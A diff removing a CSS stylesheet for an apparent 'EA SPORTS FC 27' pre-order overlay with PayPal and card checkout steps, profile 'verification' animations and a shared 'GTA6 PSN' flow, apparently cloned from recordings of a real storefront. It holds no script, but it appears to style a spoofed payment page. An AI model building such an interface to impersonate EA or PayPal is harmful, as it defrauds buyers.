-@keyframes pulse-dot {
-    0%, 100% { opacity: 1; transform: scale(1); }
-    50%       { opacity: 0.5; transform: scale(0.75); }
-}
-
-#settings-key-label {
-    color: #ffaa00;
-    font-family: monospace;
-    font-size: 11px;
-    letter-spacing: 1px;
-}
-
-/* ==========================================================================
-   PAYPAL POPUP — SELECTABLE PAYMENT METHOD ROWS
-   ========================================================================== */
-
-.pp-method-selectable {
-    cursor: pointer;
-    transition: background 0.18s, border-color 0.18s;
-}
-
-.pp-method-selectable:hover {
-    background: rgba(0, 100, 210, 0.06);
-}
-
-.pp-method-selectable.active-method {
-    border-left: 3px solid #0070e0;
-    padding-left: calc(16px - 3px);
-}
-
-/* Card row in PayPal popup */
-.pp-card-method-row {
-    margin-top: 10px;
-    align-items: center;
-}
-
-.pp-card-icon-wrap {
-    display: flex;
-    align-items: center;
-    justify-content: center;
-    width: 52px;
-    height: 34px;
-    border-radius: 6px;
-    overflow: hidden;
-    background: #fff;
-    border: 1px solid #e0e0e0;
-    flex-shrink: 0;
-}
-
-.pp-card-logo-img {
-    width: 100%;
-    height: 100%;
-    object-fit: contain;
-    padding: 1px;
-    transform: scale(1.3);
-}
-
-.pp-card-fallback-text {
-    font-size: 10px;
-    font-weight: 900;
-    color: #1a1f71;
-    letter-spacing: 0.5px;
-}
-
-/* Checkout stage — card logo image */
-.checkout-card-logo-img {
-    width: 100%;
-    height: 100%;
-    object-fit: contain;
-    padding: 1px;
-    display: block;
-    transform: scale(1.3);
-}
-
-.visa-icon-box {
-    overflow: hidden;
-    display: flex;
-    align-items: center;
-    justify-content: center;
-    width: 58px !important;
-    height: 44px !important;
-}
-
-/* Yellow Action Button — Card Logo Badge */
-.pay-btn-card-badge {
-    display: inline-flex;
-    align-items: center;
-    justify-content: center;
-    background: #ffffff;
-    height: 32px;
-    padding: 2px 10px;
-    border-radius: 6px;
-    margin-left: 8px;
-    vertical-align: middle;
-    box-shadow: 0 1px 4px rgba(0,0,0,0.18);
-    overflow: hidden;
-}
-
-.pay-btn-card-img {
-    height: 26px;
-    width: auto;
-    max-width: 75px;
-    object-fit: contain;
-    display: block;
-    transform: scale(1.3);
-}
-
-.pay-btn-logo-img {
-    height: 18px;
-    width: auto;
-    object-fit: contain;
-    vertical-align: middle;
-}
-
-/* ==========================================================================
-   EA SPORTS FC 27 SYSTEM STYLES (Identical to Video Desktop 2026.07.25 - 03.36.10.01.mp4)
-   ========================================================================== */
-.fc27-overlay {
-    position: fixed;
-    top: 0;
-    left: 0;
-    width: 100vw;
-    height: 100vh;
-    background: #090a0f;
-    z-index: 99990;
-    display: none;
-    opacity: 1;
-    overflow-y: auto;
-    color: #ffffff;
-    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;
-}
-
-.fc27-overlay.active {
-    display: block !important;
-    opacity: 1 !important;
-    visibility: visible !important;
-    pointer-events: auto !important;
-}
-
-.fc27-hub-container {
-    min-height: 100vh;
-    display: flex;
-    flex-direction: column;
-    background: #0b0c10;
-}
-
-/* Top Banner */
-.fc27-top-banner {
-    background: #00ff44;
-    color: #000000;
-    font-size: 13px;
-    font-weight: 800;
-    padding: 10px 24px;
-    display: flex;
-    justify-content: space-between;
-    align-items: center;
-    letter-spacing: 0.2px;
-}
-
-.fc27-close-hub-btn {
-    background: transparent;
-    border: none;
-    color: #000000;
-    font-size: 18px;
-    font-weight: 900;
-    cursor: pointer;
-    padding: 2px 8px;
-}
-
-/* FC27 Nav Bar */
-.fc27-nav-bar {
-    background: #11131a;
-    border-bottom: 1px solid rgba(255, 255, 255, 0.08);
-    padding: 14px 28px;
-    display: flex;
-    justify-content: space-between;
-    align-items: center;
-    position: sticky;
-    top: 0;
-    z-index: 10;
-}
-
-.fc27-nav-brand {
-    display: flex;
-    align-items: center;
-    gap: 10px;
-}
-
-.fc27-nav-brand-logo {
-    height: 38px;
-    width: auto;
-    max-width: 180px;
-    object-fit: contain;
-    filter: drop-shadow(0 0 12px rgba(0, 255, 68, 0.6));
-    transition: transform 0.2s ease, filter 0.2s ease;
-}
-
-.fc27-nav-brand-logo:hover {
-    transform: scale(1.04);
-    filter: drop-shadow(0 0 16px rgba(0, 255, 68, 0.85));
-}
-
-.fc27-ea-badge {
-    background: #ffffff;
-    color: #000000;
-    font-size: 11px;
-    font-weight: 900;
-    line-height: 1;
-    border-radius: 50%;
-    width: 32px;
-    height: 32px;
-    display: flex;
-    flex-direction: column;
-    align-items: center;
-    justify-content: center;
-    letter-spacing: -0.5px;
-}
-
-.fc27-ea-badge span {
-    font-size: 6px;
-}
-
-.fc27-logo-text {
-    font-family: var(--font-display);
-    font-size: 26px;
-    font-weight: 900;
-    font-style: italic;
-    letter-spacing: -1px;
-}
-
-.fc27-nav-links {
-    display: flex;
-    gap: 24px;
-}
-
-.fc27-link {
-    color: #8f95a5;
-    text-decoration: none;
-    font-size: 14px;
-    font-weight: 700;
-    transition: color 0.2s ease;
-}
-
-.fc27-link:hover, .fc27-link.active {
-    color: #ffffff;
-}
-
-.fc27-nav-right {
-    display: flex;
-    align-items: center;
-    gap: 12px;
-}
-
-.fc27-status-pill {
-    background: rgba(255, 255, 255, 0.05);
-    border: 1px solid rgba(255, 255, 255, 0.1);
-    padding: 6px 12px;
-    border-radius: 20px;
-    font-size: 11px;
-    font-weight: 700;
-    display: flex;
-    align-items: center;
-    gap: 6px;
-    color: #a0a6b8;
-}
-
-.fc27-pulse-dot {
-    width: 6px;
-    height: 6px;
-    background: #00ff44;
-    border-radius: 50%;
-    box-shadow: 0 0 8px #00ff44;
-}
-
-.fc27-time-code {
-    color: #606678;
-    margin-left: 4px;
-}
-
-.fc27-session-badge {
-    background: #181b24;
-    border: 1px solid rgba(255, 255, 255, 0.1);
-    padding: 6px 12px;
-    border-radius: 20px;
-    font-size: 11px;
-    font-weight: 800;
-    color: #22c55e;
-}
-
-.fc27-curr-select {
-    background: #181b24;
-    border: 1px solid rgba(255, 255, 255, 0.15);
-    color: #ffffff;
-    font-size: 12px;
-    font-weight: 800;
-    padding: 6px 10px;
-    border-radius: 8px;
-    cursor: pointer;
-}
-
-.fc27-settings-icon-btn {
-    background: rgba(255, 255, 255, 0.06);
-    border: 1px solid rgba(255, 255, 255, 0.1);
-    color: #ffffff;
-    width: 32px;
-    height: 32px;
-    border-radius: 8px;
-    cursor: pointer;
-    font-size: 14px;
-}
-
-.fc27-compare-btn {
-    background: rgba(255, 255, 255, 0.08);
-    border: 1px solid rgba(255, 255, 255, 0.15);
-    color: #ffffff;
-    font-weight: 800;
-    padding: 8px 16px;
-    border-radius: 20px;
-    cursor: pointer;
-    font-size: 13px;
-}
-
-.fc27-hero-preorder-btn {
-    background: #00ff44;
-    border: none;
-    color: #000000;
-    font-weight: 900;
-    padding: 8px 20px;
-    border-radius: 20px;
-    cursor: pointer;
-    font-size: 13px;
-    box-shadow: 0 4px 15px rgba(0, 255, 68, 0.3);
-}
-
-/* Body Content */
-.fc27-body-content {
-    max-width: 1280px;
-    margin: 0 auto;
-    padding: 40px 24px;
-    width: 100%;
-    box-sizing: border-box;
-}
-
-.fc27-hero-header {
-    margin-bottom: 32px;
-}
-
-.fc27-preorder-tag {
-    font-size: 11px;
-    font-weight: 900;
-    letter-spacing: 2px;
-    color: #00ff44;
-    display: block;
-    margin-bottom: 8px;
-}
-
-.fc27-main-title {
-    font-family: var(--font-display);
-    font-size: 48px;
-    font-weight: 900;
-    line-height: 1.05;
-    margin: 0;
-    letter-spacing: -1px;
-}
-
-/* Main Layout Grid */
-.fc27-main-layout {
-    display: grid;
-    grid-template-columns: 1fr 340px;
-    gap: 32px;
-}
-
-@media (max-width: 900px) {
-    .fc27-main-layout {
-        grid-template-columns: 1fr;
-    }
-}
-
-.fc27-editions-row {
-    display: grid;
-    grid-template-columns: 1fr 1fr;
-    gap: 20px;
-    margin-bottom: 32px;
-}
-
-.fc27-edition-card {
-    background: #14161f;
-    border: 1.5px solid rgba(255, 255, 255, 0.08);
-    border-radius: 16px;
-    overflow: hidden;
-    cursor: pointer;
-    position: relative;
-    transition: all 0.25s ease;
-}
-
-.fc27-edition-card:hover {
-    border-color: rgba(255, 255, 255, 0.25);
-    transform: translateY(-3px);
-}
-
-.fc27-edition-card.selected {
-    border: 2px solid #00ff44 !important;
-    background: rgba(0, 255, 68, 0.04) !important;
-    box-shadow: 0 10px 30px rgba(0, 255, 68, 0.15) !important;
-}
-
-.fc27-selected-badge {
-    position: absolute;
-    top: 12px;
-    right: 12px;
-    background: #00ff44;
-    color: #000000;
-    font-size: 11px;
-    font-weight: 900;
-    padding: 4px 10px;
-    border-radius: 6px;
-    z-index: 2;
-}
-
-.fc27-card-cover-box {
-    width: 100%;
-    height: 180px;
-    overflow: hidden;
-    background: #090a0e;
-}
-
-.fc27-cover-img {
-    width: 100%;
-    height: 100%;
-    object-fit: cover;
-}
-
-.fc27-card-body {
-    padding: 20px;
-}
-
-.fc27-card-header-row {
-    display: flex;
-    justify-content: space-between;
-    align-items: flex-start;
-    margin-bottom: 16px;
-}
-
-.fc27-card-title {
-    font-size: 18px;
-    font-weight: 800;
-    margin: 0 0 2px 0;
-}
-
-.fc27-card-sub {
-    font-size: 12px;
-    color: #8b91a0;
-}
-
-.fc27-card-price {
-    font-size: 20px;
-    font-weight: 900;
-    color: #ffffff;
-}
-
-.fc27-edition-card.selected .fc27-card-price {
-    color: #00ff44;
-}
-
-.fc27-bullet-list {
-    list-style: none;
-    padding: 0;
-    margin: 0;
-    display: flex;
-    flex-direction: column;
-    gap: 8px;
-    border-top: 1px solid rgba(255, 255, 255, 0.08);
-    padding-top: 14px;
-}
-
-.fc27-bullet-list li {
-    font-size: 13px;
-    color: #b0b6c6;
-    display: flex;
-    align-items: center;
-    gap: 8px;
-}
-
-.fc27-bullet-list li::before {
-    content: "•";
-    color: #00ff44;
-    font-weight: 900;
-}
-
-/* Platform Section */
-.fc27-platform-section {
-    background: #14161f;
-    border: 1px solid rgba(255, 255, 255, 0.08);
-    border-radius: 16px;
-    padding: 24px;
-    margin-bottom: 32px;
-}
-
-.fc27-section-header {
-    display: flex;
-    justify-content: space-between;
-    align-items: center;
-    margin-bottom: 16px;
-}
-
-.fc27-sec-title {
-    font-size: 18px;
-    font-weight: 800;
-}
-
-.fc27-sec-status {
-    font-size: 12px;
-    color: #00ff44;
-    font-weight: 700;
-}
-
-.fc27-platforms-grid {
-    display: grid;
-    grid-template-columns: 1fr 1fr 1fr;
-    gap: 16px;
-}
-
-.fc27-platform-card {
-    background: #1a1d28;
-    border: 1.5px solid rgba(255, 255, 255, 0.08);
-    border-radius: 12px;
-    padding: 16px;
-    cursor: pointer;
-    position: relative;
-    transition: all 0.2s ease;
-}
-
-.fc27-platform-card:hover {
-    border-color: rgba(255, 255, 255, 0.25);
-}
-
-.fc27-platform-card.selected {
-    border: 2px solid #00ff44 !important;
-    background: rgba(0, 255, 68, 0.04) !important;
-}
-
-.fc27-selected-badge-sm {
-    position: absolute;
-    top: 8px;
-    right: 8px;
-    background: #00ff44;
-    color: #000000;
-    font-size: 9px;
-    font-weight: 900;
-    padding: 2px 6px;
-    border-radius: 4px;
-}
-
-  /* FC27 Receipt / Success Screen */
-.fc27-success-screen {
-    display: flex;
-    flex-direction: column;
-    align-items: center;
-    padding: 8px 0;
-}
-
-.fc27-success-checkmark {
-    margin-bottom: 16px;
-    animation: scaleIn 0.5s cubic-bezier(0.175, 0.885, 0.32, 1.275) both;
-}
-
-@keyframes scaleIn {
-    from { transform: scale(0); opacity: 0; }
-    to   { transform: scale(1); opacity: 1; }
-}
-
-.fc27-receipt-card {
-    background: #181b24;
-    border: 1px solid rgba(255, 255, 255, 0.1);
-    border-radius: 14px;
-    padding: 20px 24px;
-    width: 100%;
-    margin: 16px 0 0 0;
-    text-align: left;
-}
-
-.fc27-receipt-row {
-    display: flex;
-    justify-content: space-between;
-    align-items: center;
-    padding: 10px 0;
-    border-bottom: 1px solid rgba(255, 255, 255, 0.05);
-    font-size: 13px;
-    color: #a0a6b6;
-}
-
-.fc27-receipt-row:last-child {
-    border-bottom: none;
-}
-
-.fc27-receipt-row strong {
-    color: #ffffff;
-    font-weight: 700;
-}
-
-.fc27-receipt-total {
-    margin-top: 4px;
-    padding-top: 14px;
-    border-top: 1px solid rgba(255, 255, 255, 0.08) !important;
-    border-bottom: none !important;
-    font-size: 16px;
-}
-
-/* FC27 Platform icon badge in modal header */
-.fc27-modal-plat-img {
-    height: 24px;
-    width: auto;
-    max-width: 32px;
-    object-fit: contain;
-    margin-left: 8px;
-    filter: drop-shadow(0 0 6px rgba(0, 255, 68, 0.5));
-}
-
-.fc27-inline-plat-icon {
-    height: 16px;
-    width: auto;
-    vertical-align: middle;
-    margin-right: 6px;
-}
-
-.fc27-receipt-total strong {
-    font-size: 20px;
-    font-weight: 900;
-}
-
-/* FC27 Platform icon clean up */
-.fc27-plat-icon {
-    display: flex;
-    align-items: center;
-    justify-content: center;
-    margin-bottom: 10px;
-    height: 44px;
-}
-
-.fc27-plat-img {
-    max-height: 42px;
-    max-width: 48px;
-    object-fit: contain;
-    filter: drop-shadow(0 2px 8px rgba(0, 0, 0, 0.4));
-    transition: transform 0.2s ease;
-}
-
-.fc27-platform-card:hover .fc27-plat-img {
-    transform: scale(1.08);
-}
-
-/* Adjust fc27 overlay for fixed top bar */
-.fc27-overlay {
-    padding-top: 52px;
-}
-
-.fc27-hub-container {
-    padding-top: 0;
-}
-
-.fc27-plat-name {
-    font-size: 15px;
-    font-weight: 800;
-    margin: 0 0 4px 0;
-}
-
-.fc27-plat-desc {
-    font-size: 11px;
-    color: #83899a;
-    line-height: 1.3;
-    margin: 0;
-}
-
-/* Compare Section */
-.fc27-compare-section {
-    background: #14161f;
-    border: 1px solid rgba(255, 255, 255, 0.08);
-    border-radius: 16px;
-    padding: 28px;
-}
-
-.fc27-sec-heading {
-    font-family: var(--font-display);
-    font-size: 32px;
-    font-weight: 900;
-    margin: 0 0 4px 0;
-}
-
-.fc27-sec-sub {
-    font-size: 14px;
-    color: #8c92a2;
-    margin: 0 0 24px 0;
-}
-
-.fc27-compare-table {
-    width: 100%;
-    border-collapse: collapse;
-    font-size: 13px;
-}
-
-.fc27-compare-table th {
-    text-align: left;
-    padding: 12px 16px;
-    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
-    color: #ffffff;
-    font-weight: 800;
-}
-
-.fc27-compare-table td {
-    padding: 14px 16px;
-    border-bottom: 1px solid rgba(255, 255, 255, 0.05);
-    color: #a0a6b6;
-}
-
-.text-green {
-    color: #00ff44 !important;
-    font-weight: 700;
-}
-
-/* Right Summary Sidebar */
-.fc27-summary-card {
-    background: #14161f;
-    border: 1px solid rgba(255, 255, 255, 0.1);
-    border-radius: 16px;
-    padding: 24px;
-    position: sticky;
-    top: 90px;
-}
-
-.fc27-summary-thumb-box {
-    display: flex;
-    gap: 14px;
-    align-items: center;
-    border-bottom: 1px solid rgba(255, 255, 255, 0.08);
-    padding-bottom: 16px;
-    margin-bottom: 16px;
-}
-
-.fc27-summary-cover {
-    width: 60px;
-    height: 60px;
-    object-fit: cover;
-    border-radius: 8px;
-
-    border: 1px solid rgba(255, 255, 255, 0.1);
-}
-
-.fc27-summary-title {
-    font-size: 16px;
-    font-weight: 800;
-    margin: 0 0 2px 0;
-}
-
-.fc27-summary-plat {
-    font-size: 12px;
-    color: #8c92a2;
-}
-
-.fc27-summary-rows {
-    display: flex;
-    flex-direction: column;
-    gap: 12px;
-    margin-bottom: 24px;
-}
-
-.fc27-sum-row {
-    display: flex;
-    justify-content: space-between;
-    font-size: 13px;
-    color: #8c92a2;
-}
-
-.fc27-sum-row.total {
-    border-top: 1px solid rgba(255, 255, 255, 0.08);
-    padding-top: 12px;
-    font-size: 18px;
-    font-weight: 800;
-    color: #ffffff;
-}
-
-.fc27-continue-btn {
-    width: 100%;
-    background: #00ff44;
-    border: none;
-    color: #000000;
-    font-weight: 900;
-    font-size: 16px;
-    padding: 16px;
-    border-radius: 12px;
-    cursor: pointer;
-    box-shadow: 0 6px 20px rgba(0, 255, 68, 0.3);
-    transition: transform 0.2s ease, background 0.2s ease;
-}
-
-.fc27-continue-btn:hover {
-    background: #10b981;
-    transform: translateY(-1px);
-}
-
-.fc27-summary-note {
-    font-size: 11px;
-    color: #63697a;
-    text-align: center;
-    margin-top: 14px;
-    line-height: 1.4;
-}
-
-/* FC27 CHECKOUT MODAL SYSTEM */
-.fc27-checkout-overlay {
-    position: fixed;
-    top: 0;
-    left: 0;
-    width: 100vw;
-    height: 100vh;
-    background: rgba(0, 0, 0, 0.82);
-    backdrop-filter: blur(10px);
-    z-index: 99995;
-    display: flex;
-    align-items: center;
-    justify-content: center;
-    opacity: 0;
-    pointer-events: none;
-    transition: opacity 0.3s ease;
-    padding: 20px;
-}
-
-.fc27-checkout-overlay.active {
-    opacity: 1 !important;
-    pointer-events: auto !important;
-}
-
-.fc27-checkout-card {
-    background: #11131a;
-    border: 1px solid rgba(255, 255, 255, 0.12);
-    border-radius: 20px;
-    width: 100%;
-    max-width: 860px;
-    box-shadow: 0 30px 80px rgba(0, 0, 0, 0.7);
-    overflow: hidden;
-    color: #ffffff;
-}
-
-.fc27-modal-header {
-    background: #161922;
-    padding: 16px 24px;
-    display: flex;
-    justify-content: space-between;
-    align-items: center;
-    border-bottom: 1px solid rgba(255, 255, 255, 0.08);
-}
-
-.fc27-modal-header-brand {
-    display: flex;
-    align-items: center;
-    gap: 12px;
-}
-
-.fc27-badge-logo {
-    background: #00ff44;
-    color: #000000;
-    font-weight: 900;
-    font-size: 12px;
-    padding: 4px 8px;
-    border-radius: 6px;
-}
-
-.fc27-modal-tag {
-    font-size: 10px;
-    font-weight: 800;
-    color: #00ff44;
-    letter-spacing: 1px;
-}
-
-.fc27-modal-title {
-    font-size: 16px;
-    font-weight: 800;
-    margin: 0;
-}
-
-.fc27-steps-header {
-    display: flex;
-    background: #14161f;
-    border-bottom: 1px solid rgba(255, 255, 255, 0.08);
-}
-
-.fc27-step-item {
-    flex: 1;
-    padding: 14px;
-    text-align: center;
-    font-size: 13px;
-    font-weight: 700;
-    color: #6b7280;
-    display: flex;
-    align-items: center;
-    justify-content: center;
-    gap: 8px;
-    border-bottom: 2px solid transparent;
-}
-
-.fc27-step-item.active {
-    color: #ffffff;
-    border-bottom-color: #00ff44;
-}
-
-.step-num {
-    width: 20px;
-    height: 20px;
-    border-radius: 50%;
-    background: rgba(255, 255, 255, 0.1);
-    display: inline-flex;
-    align-items: center;
-    justify-content: center;
-    font-size: 11px;
-}
-
-.fc27-step-item.active .step-num {
-    background: #00ff44;
-    color: #000000;
-    font-weight: 900;
-}
-
-.fc27-checkout-body {
-    padding: 32px;
-}
-
-.fc27-step-content {
-    display: none;
-}
-
-.fc27-step-content.active {
-    display: block;
-}
-
-.fc27-step-label {
-    font-size: 11px;
-    font-weight: 900;
-    color: #00ff44;
-    letter-spacing: 1px;
-}
-
-.fc27-step-heading {
-    font-family: var(--font-display);
-    font-size: 28px;
-    font-weight: 900;
-    margin: 4px 0 6px 0;
-}
-
-.fc27-step-sub {
-    font-size: 14px;
-    color: #8c92a2;
-    margin-bottom: 24px;
-}
-
-.fc27-input-block label {
-    display: block;
-    font-size: 11px;
-    font-weight: 800;
-    color: #8c92a2;
-    margin-bottom: 8px;
-    letter-spacing: 0.5px;
-}
-
-.fc27-input-row {
-    display: flex;
-    gap: 12px;
-    margin-bottom: 20px;
-}
-
-.fc27-input-row input {
-    flex-grow: 1;
-    background: #181b24;
-    border: 1.5px solid #00ff44;
-    border-radius: 10px;
-    padding: 14px 18px;
-    color: #ffffff;
-    font-size: 16px;
-    font-weight: 700;
-    outline: none;
-    box-shadow: 0 0 15px rgba(0, 255, 68, 0.2);
-}
-
-.fc27-step-btn {
-    background: #00ff44;
-    border: none;
-    color: #000000;
-    font-weight: 900;
-    font-size: 15px;
-    padding: 14px 28px;
-    border-radius: 10px;
-    cursor: pointer;
-}
-
-.fc27-fetched-profile-card {
-    background: #181b24;
-    border: 1px solid rgba(255, 255, 255, 0.1);
-    border-radius: 12px;
-    padding: 16px 20px;
-    margin-bottom: 20px;
-}
-
-.fc27-profile-user-row {
-    display: flex;
-    align-items: center;
-    gap: 14px;
-}
-
-.fc27-profile-avatar-img {
-    width: 48px;
-    height: 48px;
-    border-radius: 50%;
-    object-fit: cover;
-    border: 2px solid #00ff44;
-}
-
-.fc27-profile-uname {
-    font-size: 18px;
-    font-weight: 800;
-    margin: 0;
-}
-
-.fc27-profile-status-text {
-    font-size: 12px;
-    color: #8c92a2;
-}
-
-.fc27-status-box {
-    background: rgba(0, 0, 0, 0.3);
-    border: 1px solid rgba(255, 255, 255, 0.08);
-    border-radius: 12px;
-    padding: 16px;
-}
-
-.fc27-status-box-title {
-    font-size: 11px;
-    font-weight: 800;
-    color: #8c92a2;
-    display: block;
-    margin-bottom: 10px;
-}
-
-.fc27-status-row {
-    display: flex;
-    justify-content: space-between;
-    font-size: 13px;
-    color: #a0a6b6;
-    margin-bottom: 6px;
-}
-
-/* Step 2 PayPal FC27 */
-.fc27-merchant-prepared-banner {
-    background: rgba(0, 255, 68, 0.08);
-    border: 1px solid rgba(0, 255, 68, 0.2);
-    border-radius: 10px;
-    padding: 10px 16px;
-    font-size: 12px;
-    color: #00ff44;
-    font-weight: 700;
-    display: flex;
-    align-items: center;
-    gap: 8px;
-    margin-bottom: 20px;
-}
-
-.session-right {
-    margin-left: auto;
-    color: #8c92a2;
-}
-
-.fc27-step2-order-box {
-    background: #181b24;
-    border: 1px solid rgba(255, 255, 255, 0.1);
-    border-radius: 14px;
-    padding: 16px;
-    display: flex;
-    gap: 16px;
-    align-items: center;
-    margin-bottom: 24px;
-}
-
-.fc27-step2-cover {
-    width: 64px;
-    height: 64px;
-    object-fit: cover;
-    border-radius: 8px;
-}
-
-.fc27-order-tag {
-    font-size: 10px;
-    font-weight: 800;
-    color: #00ff44;
-}
-
-.fc27-order-title {
-    font-size: 18px;
-    font-weight: 800;
-    margin: 2px 0;
-}
-
-.fc27-order-desc {
-    font-size: 12px;
-    color: #8c92a2;
-    margin: 0;
-}
-
-.fc27-yellow-paypal-btn {
-    width: 100%;
-    background: #ffc439;
-    border: none;
-    border-radius: 30px;
-    padding: 16px;
-    color: #000000;
-    font-size: 17px;
-    font-weight: 700;
-    cursor: pointer;
-    margin-bottom: 12px;
-    box-shadow: 0 4px 20px rgba(255, 196, 57, 0.3);
-}
-
-.fc27-yellow-paypal-btn:hover {
-    background: #f2ba36;
-}
-
-.paypal-brand {
-    font-weight: 900;
-    font-style: italic;
-    color: #003087;
-}
-
-.fc27-back-pill-btn {
-    background: #1e212d;
-    border: 1px solid rgba(255, 255, 255, 0.1);
-    color: #ffffff;
-    padding: 8px 24px;
-    border-radius: 20px;
-    font-size: 13px;
-    font-weight: 700;
-    cursor: pointer;
-    margin-top: 10px;
-    transition: background 0.2s;
-}
-.fc27-back-pill-btn:hover { background: #282c3d; }
-
-/* Remove top banner offset since banner is gone */
-.fc27-overlay { padding-top: 52px; }
-
-/* =============================================
-   FC27 VERIFICATION LOADING ANIMATION
-   ============================================= */
-.fc27-verify-loading {
-    display: none;
-    flex-direction: column;
-    align-items: center;
-    gap: 18px;
-    padding: 24px 0 16px;
-}
-.fc27-verify-loading.visible { display: flex; }
-
-.fc27-verify-spinner {
-    width: 44px;
-    height: 44px;
-    border: 3px solid rgba(0, 255, 68, 0.15);
-    border-top-color: #00ff44;
-    border-radius: 50%;
-    animation: fc27spin 0.85s linear infinite;
-}
-@keyframes fc27spin {
-    to { transform: rotate(360deg); }
-}
-
-.fc27-verify-steps {
-    display: flex;
-    flex-direction: column;
-    gap: 10px;
-    width: 100%;
-}
-
-.fc27-verify-step {
-    display: flex;
-    align-items: center;
-    gap: 10px;
-    font-size: 13px;
-    color: #6e7385;
-    transition: color 0.3s;
-}
-.fc27-verify-step.done { color: #ffffff; }
-
-.fc27-vl-dot {
-    width: 10px;
-    height: 10px;
-    border-radius: 50%;
-    border: 2px solid #6e7385;
-    flex-shrink: 0;
-    transition: all 0.3s;
-}
-.fc27-vl-dot.loading {
-    border-color: #00ff44;
-    border-top-color: transparent;
-    animation: fc27spin 0.6s linear infinite;
-}
-.fc27-vl-dot.done {
-    background: #00ff44;
-    border-color: #00ff44;
-}
-
-/* =============================================
-   FC27 AVATAR CIRCLE (same as GTA6 PSN system)
-   ============================================= */
-.fc27-avatar-circle-wrap {
-    width: 48px;
-    height: 48px;
-    border-radius: 50%;
-    overflow: hidden;
-    border: 2px solid #00ff44;
-    flex-shrink: 0;
-    background: #1e212d;
-}
-.fc27-profile-avatar-img {
-    width: 100%;
-    height: 100%;
-    object-fit: cover;
-    border-radius: 50%;
-}
-
-/* =============================================
-   FC27 PAYMENT METHOD SELECTOR (GTA6 Style)
-   ============================================= */
-.fc27-pay-header-row {
-    display: flex;
-    justify-content: space-between;
-    align-items: flex-start;
-    margin-bottom: 18px;
-}
-
-.fc27-pay-methods-label {
-    font-size: 10px;
-    font-weight: 900;
-    letter-spacing: 0.15em;
-    color: #6e7385;
-    display: block;
-    margin-bottom: 4px;
-}
-
-.fc27-pay-choose-title {
-    font-size: 18px;
-    font-weight: 800;
-    color: #ffffff;
-    margin: 0;
-}
-
-.fc27-pay-total-badge {
-    font-size: 22px;
-    font-weight: 900;
-    color: #00ff44;
-}
-
-.fc27-pay-radio-group {
-    display: flex;
-    flex-direction: column;
-    gap: 10px;
-    margin-bottom: 20px;
-}
-
-.fc27-pay-option {
-    display: flex;
-    align-items: center;
-    gap: 12px;
-    background: #181b24;
-    border: 1.5px solid rgba(255, 255, 255, 0.08);
-    border-radius: 12px;
-    padding: 14px 16px;
-    cursor: pointer;
-    transition: all 0.2s ease;
-}
-
-.fc27-pay-option:hover {
-    border-color: rgba(255, 255, 255, 0.2);
-    background: #1e212d;
-}
-
-.fc27-pay-option.selected {
-    border-color: #f7a000;
-    background: rgba(247, 160, 0, 0.06);
-}
-
-.fc27-radio-indicator {
-    width: 18px;
-    height: 18px;
-    border-radius: 50%;
-    border: 2px solid #6e7385;
-    display: flex;
-    align-items: center;
-    justify-content: center;
-    flex-shrink: 0;
-    transition: border-color 0.2s;
-}
-
-.fc27-pay-option.selected .fc27-radio-indicator {
-    border-color: #f7a000;
-}
-
-.fc27-radio-dot {
-    width: 8px;
-    height: 8px;
-    border-radius: 50%;
-    background: #f7a000;
-    opacity: 0;
-    transition: opacity 0.2s;
-}
-.fc27-pay-option.selected .fc27-radio-dot { opacity: 1; }
-
-.fc27-pay-opt-info {
-    display: flex;
-    align-items: center;
-    gap: 12px;
-    flex: 1;
-}
-
-.fc27-pay-opt-icon {
-    width: 36px;
-    height: 36px;
-    border-radius: 8px;
-    display: flex;
-    align-items: center;
-    justify-content: center;
-    flex-shrink: 0;
-}
-.fc27-pp-icon  { background: #e8edf7; }
-.fc27-card-icon { background: #1e212d; border: 1px solid rgba(255,255,255,0.08); }
-
-.fc27-pay-opt-title {
-    font-size: 14px;
-    font-weight: 700;
-    color: #ffffff;
-    margin: 0 0 2px;
-}
-.fc27-pay-opt-sub {
-    font-size: 12px;
-    color: #6e7385;
-    margin: 0;
-}
-
-.fc27-pay-brand-logo {
-    height: 22px;
-    object-fit: contain;
-    margin-left: auto;
-    flex-shrink: 0;
-}
-
-/* ---- Breakdown ---- */
-.fc27-pay-breakdown {
-    background: #181b24;
-    border-radius: 10px;
-    padding: 14px 16px;
-    margin-bottom: 16px;
-    display: flex;
-    flex-direction: column;
-    gap: 10px;
-}
-
-.fc27-pay-brow {
-    display: flex;
-    justify-content: space-between;
-    font-size: 13px;
-    color: #a0a6b6;
-}
-
-.fc27-pay-total-row {
-    border-top: 1px solid rgba(255,255,255,0.07);
-    padding-top: 10px;
-    font-size: 15px;
-    font-weight: 800;
-    color: #ffffff;
-}
-.fc27-pay-total-row .text-green { font-size: 15px; font-weight: 900; }
-
-.fc27-pay-note {
-    font-size: 11px;
-    color: #6e7385;
-    margin: 8px 0 14px;
-    line-height: 1.5;
-}
-
-/* ==========================================================================
-   MVP's VISUALS LANDING HERO & SERVICE SELECTION GRID (Matching Screenshots 2 & 3)
-   ========================================================================== */
-.mvp-landing-hero {
-    width: 100%;
-    max-width: 1100px;
-    margin: 40px auto 60px;
-    padding: 0 20px;
-    display: flex;
-    flex-direction: column;
-    align-items: center;
-}
-
-.mvp-hero-card {
-    width: 100%;
-    max-width: 680px;
-    background: radial-gradient(120% 120% at 50% 0%, rgba(30, 25, 55, 0.85) 0%, rgba(10, 10, 16, 0.95) 100%);
-    border: 1px solid rgba(255, 255, 255, 0.1);
-    box-shadow: 0 20px 50px rgba(0, 0, 0, 0.6), inset 0 1px 0 rgba(255, 255, 255, 0.15);
-    border-radius: 28px;
-    padding: 50px 40px;
-    text-align: center;
-    display: flex;
-    flex-direction: column;
-    align-items: center;
-    position: relative;
-    backdrop-filter: blur(20px);
-}
-
-.mvp-hero-brand-badge {
-    display: inline-flex;
-    align-items: center;
-    gap: 8px;
-    background: rgba(255, 255, 255, 0.05);
-    border: 1px solid rgba(255, 255, 255, 0.1);
-    border-radius: 20px;
-    padding: 6px 14px;
-    font-size: 11px;
-    font-weight: 800;
-    letter-spacing: 0.12em;
-    color: #a0a6b6;
-    margin-bottom: 24px;
-}
-
-.mvp-hero-brand-badge .pulse-dot {
-    width: 6px;
-    height: 6px;
-    border-radius: 50%;
-    background: #00ff44;
-    box-shadow: 0 0 8px #00ff44;
-}
-
-.mvp-hero-title {
-    font-size: 64px;
-    font-weight: 900;
-    line-height: 1.05;
-    letter-spacing: -0.02em;
-    color: #ffffff;
-    margin: 0 0 32px;
-    background: linear-gradient(180deg, #ffffff 0%, #d8dae5 100%);
